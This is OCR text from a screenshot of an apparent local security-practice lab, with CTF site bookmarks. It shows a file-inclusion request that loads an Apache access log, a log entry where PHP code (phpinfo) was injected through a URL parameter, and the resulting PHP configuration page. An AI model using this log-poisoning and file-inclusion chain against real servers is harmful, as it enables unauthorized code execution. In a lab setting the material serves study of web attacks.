 localhost/?yee=D:\phpstudy\PHPTutorial\Apache\logs\access.log
ns upload-labs Get the pikachu xss chao♂you♂see BUUCTF ctf.show CTFHub 哔哩哔哩 ( ゜- ゜)つロ ... 萌 萌娘百科 万物皆可萌... pixiv萌え V 术曲绝赞学习中
21:19:11:08 +0800] "GET /?yee=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 355 127.0.0.1 - - [27/Dec/2021:19:13:15 +0800] "GET /?yee=
PHP Version 5.4.45
php
System Windows NT LAPTOP-81UOO5M0 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled